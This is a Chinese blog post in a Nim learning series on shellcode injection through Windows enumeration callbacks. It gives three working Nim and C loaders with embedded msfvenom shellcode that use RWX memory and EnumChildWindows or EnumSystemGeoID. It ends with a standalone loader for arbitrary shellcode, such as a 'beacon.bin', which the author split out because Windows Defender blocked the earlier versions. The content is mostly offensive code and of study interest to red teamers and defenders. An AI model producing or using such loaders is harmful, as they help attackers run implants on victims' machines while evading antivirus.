Shellcode Injection via Callbacks(nim学习系列)
Shellcode Injection via Callbacks
通过回调函数进行shellcode注入,支持以下13各方法,本文最后给出shellcode加载器。
1, EnumTimeFormatsA
2, EnumWindows
3, EnumDesktopWindows
4, EnumDateFormatsA
5, EnumChildWindows
6, EnumThreadWindows
7, EnumSystemLocales
8, EnumSystemGeoID
9, EnumSystemLanguageGroupsA
10, EnumUILanguagesA
11, EnumSystemCodePagesA
12, EnumDesktopsW
13, EnumSystemCodePagesW
姿势一
如何通过nim lang来实现,首先来看 byt3bl33d3r 的例子,他使用了上述方法中的EnumSystemGeoID。参考他的例子,我们使用EnumChildWindows方法来实现一个。

编译并运行:
nim c --run shellcode_callback_bin.nim
#[
Author: StudyCat
Blog: https://www.cnblogs.com/studycat
Github: https://github.com/StudyCat404/myNimExamples
References:
- https://github.com/byt3bl33d3r/OffensiveNim/blob/master/src/shellcode_callback_bin.nim
]#
import winim/lean # for core SDK only, this speed up compiling time.
when defined(windows):
# https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
# Consts defined by the compiler
when defined(i386):
# msfvenom -p windows/exec -f csharp CMD="calc.exe" modified for Nim arrays
echo "[*] Running in x86 process"
var shellcode: array[193, byte] = [
byte 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00]
elif defined(amd64):
# msfvenom -p windows/x64/exec -f csharp CMD="calc.exe" modified for Nim arrays
echo "[*] Running in x64 process"
var shellcode: array[276, byte] = [
byte 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00]
# This is essentially the equivalent of 'if __name__ == '__main__' in python
when isMainModule:
let tProcess = GetCurrentProcessId()
echo "[*] Target Process: ", tProcess
# Allocate memory
let rPtr = VirtualAlloc(
nil,
cast[SIZE_T](shellcode.len),
MEM_COMMIT,
PAGE_EXECUTE_READ_WRITE
)
# Copy Shellcode to the allocated memory section
copyMem(rPtr,unsafeAddr shellcode,cast[SIZE_T](shellcode.len))
# Callback execution
#https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-enumchildwindows
EnumChildWindows(cast[HWND](nil), cast[WNDENUMPROC](rPtr), cast[LPARAM](nil))
# here comes an error: "SIGSEGV: Illegal storage access. (Attempt to read from nil?)" - the shellcode is however executed successfully
姿势二
使用 Emit pragma
#[
Author: StudyCat
Blog: https://www.cnblogs.com/studycat
Github: https://github.com/StudyCat404/myNimExamples
References:
- https://github.com/ChaitanyaHaritash/Callback_Shellcode_Injection/blob/main/EnumSystemGeoID.cpp
]#
import winim/lean # for core SDK only, this speed up compiling time.
when not defined(c):
{.error: "Must be compiled in c mode"}
{.emit: """
#include <Windows.h>
#include <stdio.h>
int myFunc(char *shellcode, int ssize)
{
//copy from https://github.com/ChaitanyaHaritash/Callback_Shellcode_Injection/blob/main/EnumSystemGeoID.cpp
HANDLE hAlloc = VirtualAlloc(NULL, ssize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(hAlloc, shellcode, ssize);
EnumSystemGeoID(GEOCLASS_NATION,0,(GEO_ENUMPROC) hAlloc);
}
""".}
proc myFunc(shellcode: ptr byte, ssize: int): int
{.importc: "myFunc", nodecl.}
when defined(windows):
# https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
# Consts defined by the compiler
when defined(i386):
# msfvenom -p windows/exec -f csharp CMD="calc.exe" modified for Nim arrays
echo "[*] Running in x86 process"
var shellcode: array[193, byte] = [
byte 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00]
elif defined(amd64):
# msfvenom -p windows/x64/exec -f csharp CMD="calc.exe" modified for Nim arrays
echo "[*] Running in x64 process"
var shellcode: array[276, byte] = [
byte 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00]
# This is essentially the equivalent of 'if __name__ == '__main__' in python
when isMainModule:
let tProcess = GetCurrentProcessId()
echo "[*] Target Process: ", tProcess
discard myFunc(addr shellcode[0], 276)
姿势三
首先,将 https://github.com/ChaitanyaHaritash/Callback_Shellcode_Injection/blob/main/EnumSystemGeoID.cpp 另存为 EnumSystemGeoID.c,并将内容修改为如下:
#include <Windows.h>
#include <stdio.h>
int myFunc(char *shellcode, int ssize)
{
//sizeof(shellcode)
HANDLE hAlloc = VirtualAlloc(NULL, ssize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(hAlloc, shellcode, ssize);
EnumSystemGeoID(GEOCLASS_NATION,0,(GEO_ENUMPROC) hAlloc);
}
#[
Author: StudyCat
Blog: https://www.cnblogs.com/studycat
Github: https://github.com/StudyCat404/myNimExamples
References:
- https://github.com/ChaitanyaHaritash/Callback_Shellcode_Injection/blob/main/EnumSystemGeoID.cpp
]#
import winim/lean # for core SDK only, this speed up compiling time.
when not defined(c):
{.error: "Must be compiled in c mode"}
{.compile: "EnumSystemGeoID.c".}
proc myFunc(shellcode: ptr byte, ssize: int): int
{.importc: "myFunc", nodecl.}
when defined(windows):
# https://github.com/nim-lang/Nim/wiki/Consts-defined-by-the-compiler
# Consts defined by the compiler
when defined(i386):
# msfvenom -p windows/exec -f csharp CMD="calc.exe" modified for Nim arrays
echo "[*] Running in x86 process"
var shellcode: array[193, byte] = [
byte 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00]
elif defined(amd64):
# msfvenom -p windows/x64/exec -f csharp CMD="calc.exe" modified for Nim arrays
echo "[*] Running in x64 process"
var shellcode: array[276, byte] = [
byte 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00]
# This is essentially the equivalent of 'if __name__ == '__main__' in python
when isMainModule:
let tProcess = GetCurrentProcessId()
echo "[*] Target Process: ", tProcess
discard myFunc(addr shellcode[0], 276)

截图1

改造成 shellcode 加载器
我在 windows 10下运行以上代码,很显然都被 defender 干掉了,所以要做分离。代码如下:
nim c --cpu:i386 -d:realese --opt:size shellcodeRun.nim
#[
Author: StudyCat
Blog: https://www.cnblogs.com/studycat
Github: https://github.com/StudyCat404/myNimExamples
]#
import winim/lean
import osproc
import stew/byteutils
import os
import strutils
proc shellcodeCallback(shellcode: openarray[byte]): void =
let tProcess = GetCurrentProcessId()
echo "Powered by StudyCat"
echo "[*] Target Process: ", tProcess
echo " \\-- bytes written: ", shellcode.len
echo "[+] Injected"
# Allocate memory
let rPtr = VirtualAlloc(
nil,
cast[SIZE_T](shellcode.len),
MEM_COMMIT,
PAGE_EXECUTE_READ_WRITE
)
# Copy Shellcode to the allocated memory section
copyMem(rPtr,unsafeAddr shellcode,cast[SIZE_T](shellcode.len))
# Callback execution
EnumSystemGeoID(
16,
0,
cast[GEO_ENUMPROC](rPtr)
)
proc main() =
if fileExists(paramStr(1)):
var
filename = paramStr(1)
file: File
file = open(filename, fmRead)
var fileSize = file.getFileSize()
var shellcode = newSeq[byte](fileSize)
discard file.readBytes(shellcode, 0, fileSize)
shellcodeCallback(shellcode)
file.close()
else:
var hexstr: string = paramStr(1)
var shellcode = newSeq[byte](len(hexstr) div 2)
hexToByteArray(hexstr, shellcode)
shellcodeCallback(shellcode)
when defined(windows):
if 2 > 1:
if paramCount() > 0 :
main()
else:
let pathSplit = splitPath(paramStr(0))
echo "Usage: ", pathSplit.tail, " fce88900000...648b52308b"
echo "Usage: ", pathSplit.tail, " beacon.bin"
截图
引用
https://github.com/ChaitanyaHaritash/Callback_Shellcode_Injection/
https://github.com/byt3bl33d3r/OffensiveNim/blob/master/src/shellcode_callback_bin.nim
From: https://www.cnblogs.com/StudyCat/p/14642041.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号